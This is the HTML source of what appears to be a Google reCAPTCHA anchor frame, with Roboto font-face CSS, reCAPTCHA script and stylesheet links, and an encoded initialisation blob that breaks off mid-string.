  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ChL1qwenmxQ6vbj5aULJiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__is.js" nonce="ChL1qwenmxQ6vbj5aULJiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ChL1qwenmxQ6vbj5aULJiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22M3RqD8KUw4XDv8KWw4I5w77DocOvZsO8w7tlwqgGfxHDi8K1w5gfQTNjwr5MKRbCuQrCugnCuT1Kw7QZUMKxwq3DhC5Wwq9ZHWDDoRjCmcK/E29Hw6ADRsK/[base64]/[base64]/DnlVIccKzw5nDmcO1BcK4w6h1G0ECDcO/wp/CpRTDpD7CucO4eUNzwqQNwpZOTcKsegvCosOOw77CoSvCp0pfw7PDjknDgTTCgRVywqHDr8OowqsWw6kFXsKYKGrCk8KAAMOhwqrDqQkQwr/DmsKBAQs2RMOhMmYNQMOLT3XDl8Krw7HDrGtzHwoOw6LCkMOZw4RKwpnDnlrCkSh/w7zCgCNQwrgrdiUlTG/Ck8K/w5nCr8Kuw7ILJjHCpwV6wolhKcKbc8K1wprCqhQFSyrCi27DiGcJw6k7w5nDqCtfYntRBMKgw4pMw4FSwrIYw7bDlyDCrTPCrMKKwq/Djyg/ZsK2wrvDjxkQVsO7w47Di8KHw6vDomnCgVNUWsOfFcKnBMKxw4fDn8KgDxl4woHCtsO/[base64]/Ctw46wpXDjsOxMsKAZsK0KUdDw7tZw4tIw6MbCzwDXmDCnhTCuMO2ExRGw6TCh8OYwpjCrA54w6UfwrLDgxHDvBcIwqLCjMOjMsOiKsO1w6cuP8KBwqUlwovCssKERzIiVsOnBcKtw4vDqlIYw501w6/CvFbDtGddYsKfw4ghwq0HKWPDkMK/fUXDvFR8Q8KmIiXDgVDCmFPDoSd0McK5LsKFw5vDmMKDw4/Cv8O/G8Kuw4fCqm/DqXnDlylzwpZ2w45hw49VecOTw7nDj8O5N8KAwpPDlQXDpsKQXMO9wojCrMOfw5bCr8Kbw6dEw416w7FAbyTCsCfDtlMJccKlXMK2UcO/w7zDuCM/w5h3SzzCtDcfw6IfFlvDrsK9wqLCvcK2wpjDhSAew5fClcONW8O+w7dfw7sTFsK8w40vNcKowoPDhF3Ck8KUw5nDhg8uY8K0wodVYTnDncKWUmPDhMOKPAF/az/DtlPCsVM0w7offMOdUsOAw7/DjcKsARfDl8OEwo3DjsK7w5dsw5p6b8KMwp/CgcKcw4HChm/CmcKFAywtTW/DusOtwroGF2RLwr/DlG4rG8Oxw6hNS8KqZBTCnWrCk3bDuXkWFhPDkMOmwqMTAMO9EQDCosK8EXtmwpDDuMK1wqTDjHvDnklSw48jL8K+PcKQUjoWwqPCogLDgcOTL2rDrGFrworDu8K8wqgoIcOuVWfCkcKSbX7CrU9AB8O7PMKRw5DChMKGXsORbcKUNz4pwo/CqsK5w4DDh8KEEHvDk8Oaw5QvPsKVw6jCtcKnw4JvSRPCnMKsURcRSFbDrMOJw5bDlcOuH2lxfsOxOcKWwpYZwrpCW1nCvcKwwogMwqPCvyPDlmPDscKTbsOqeRMTK8OywqZTwpjDsD7DscOrVsOgdTzDpMKZVMK7w7w3Wh04Amh5bsO1U0TCtsOxU8O/[base64]/[base64]/DvxFoK0nDu0/Cu8OjU8KJPxMicF/DlMOOwqbDqSLCuTgQwqTCugTCv8Kdw7TDvsO1F8OGw6XCtsKbVAAaAcK3w5DDm3h8wrHDjGvDrMKjDGPDrElvWTw9woHDqQ3ClsKYwpDDjmhdwqQPw65dwo4XWUfDoSnDj8Krw4/DqMOzGcKPal1MRhvDr8KVHjfDoGMOwoLCt1FNw4wxBmJ5eAlLwqPCqMKsDRBiwrHCpGJYw75cwoXCqMO7RTTDt8KWwrjCiGLDvTdBw5TCrMKYIsK7wrvCq8O4w4FawpNwKMKdJsKOG8OhwpjChMKLw53Dn0/Cgx7DisOwQsKUw5TCpsOBdsOmwqQDYgHCgzPDqlpIwqvCljNkw5DDiMOlNcOqVcOmGgTDtUrCvsOtScOVwqJXw7bCq8KXw4zDjSQ0S8OMBATCiXPCq17CmkbDj10EwpE5NcKww5jDh8KVwqhiP0/CtXFaN0TDqcO/fcKGfA8dw7AkZcK5KMOjw4XDjcOuUwvCk8Knw5LDq3dRwp3CncKdMMOCfcKYGDHCqsO2XsOGcRAaw4gRwq7CjcKlGcOAfMOtwrrCuT/Cow9ZwqXDjDDCqBB8wq7CjjYiw4B7X2URw5gAw7ZWBkrDnCTCu8KFw4LCnn3Ck8KeBsK2G1xST8K7ZMOOw6XDsFLCosKPGsKkFmHClcO/w53Cs8KxKi3CpMOcVMKrwpxpwq7DjMOjwpXCl8OIU2nCnVnClMKjw6kbwoDDrcK8PzMAEXJMwq/[base64]/EMObwofCiXQNw6cewrc5FMKSwrh+wpzDnDrDqsKbEjHCtj4OScO2FT7DoFQ6XGVgQsKvwp/CkcOiw7tUckLCkMKGXSMOw50zHR7Dr03Cj8KNYsKARsKrbMKtw7TDhSjCqQzCjMKwwrkfw6ZXOsKiw7rCow/[base64]/DnHB4wrdRSCPCqHnDnMO9wohHwrtfG8OiV8K9FcKwc8KAw4TCtsOpw5fCnT8qw7MfdVZ6SFQXH8K6HMK3AcOKcMOtUjwbwoAmwpfCh8KFPcOHIcOBw5keQ8OTwo0twpjCp8KAwqMJw6FIwrLDqyMTfzfDscOKccKbwrvDnsK1bsKjQsOScl/DgcK3wqjCljVdw5PDmsOsFsOsw68cPsOQw4DCvCd6PWYowqx5Y2/Dn1lAw5TCjMOmwrwewoDCksOswrjCtMK6NEvCj2XCulDDnMK4w5RvacKWdsK7wqhrFxHCmy3Cp3A2wqJ9MSfClcKIw63DmT0nDgJpwopNw70kwpdGZz3DsGnCpkBLwoMgw4I6w4Nmw7TDrXTDgcKqwrrDs8K0bhM/w5fDlBXDtsKOwp3CtxPCiXACDU1lw7fDgjHDsDVWLsO0WMO/[base64]/DjsOYw6nCrsKdDD8UwqQwNTYQwr/DrxhPwpB0wrHCgsKDwrJBZX8HVMO7w5dXwrM6bTl5VsOUw6oXS1sQaRLDh07DngAjw7LDlEDDu8ODDEpGYMK8woXDiwHCulkBUkLCksOkwo8vw6AIGcOmwoPDpsOZwqzDvMONwp/Cm8K4LMOxwprCgS/CiMKYwroFWMKjIxdWwpjCicOXw5nChF/DmHtXw5PDgn0jw4JFw6LCocOANCrCnsOdw7wKwpfCmTccXRHCjzPDucK2w5bCtsK6E8K/w71gB8OZw4TCpMOafzjDr37CmGp2wrXDkw/CtMK8HQF7I2fCocOsR8KyUC3CsALDu8OnwrExwoXClFDDi3hNwrLDuCPCnGvDsMOnfsOMwpbDolpLIG/[base64]/DgcOcwosLLwxTw6HCrMKYLsOJwqctQX7DhQzCn8OxTMOzIENbw6fDgcKGw6o5WcO9woReK8OBwpRDYsKMw5pHB8KPdmkrwokVwpjCl8OTw5vDh8KvU8Oyw5/[base64]/[base64]/DlcOhwr5Rw7TDjcKufUzDrzdACcOSwqADw70TwrM5wpTCoMKlMkzDvMKLw6nCg1XCq8O6d8OOwr8zwqXDgE7Dq8KeOsOEVApqEcKHw5bDoU9NSsKOSsOKwoFYSsOsAjQfNsOsBsO2w4jCmBt4Nlkkw4HDncKbQULCtcKsw5/[base64]/CpDIiIxHCkyQDGFIwEgpDw5IJTsOewrk3UzHDig7CiMObwrUCwpRUFMKxBU7Dq1QMc8K7cARTw4/CqsOOScKXWXhqw7pyDUHCqMOOeyHDvDRUwrrCm8KBw60Hw57DgsKZWsO2YEbDhWjCk8OTw5XCqGoBwrHDncOMwpDDvDEnwqsIw5wqXMKlZcKtwoTDp2pLw4wWw63DqCkLwoXDksKIByDDisO+GsOsBzI/[base64]/CjlJUw7dywphjO2rDtyfDo8KRw4JaBsOyworCl8OgXA0Fw75AYEc9w5dIIcKNw6ZYwrZlwq4iR8KiM8KzwoRLeAZlMn/ClzpMDWfDtcKQC8KbEsOjCsOYJ2QPw6oxXQnDpHDCo8ONwrPDoMOCwpRVFlfDr8O0NEbCjDt4ZAVlIMKiQ8KMOsKwwonCjTTDvcKEw5XDvHlAEQ5pwrvDt8KaIMKqOsKhw4Jkwp7Cn8OXJ8KzwoUJw5LDsgccGgFmw4TDtA0KEsOuw7pVwrXDqsOFRyh2C8KoHQvCrF/DvcO3TMKlKgHCgMOdwrDClSnCtMOnQCEIw41/aB/CllkewqdwOs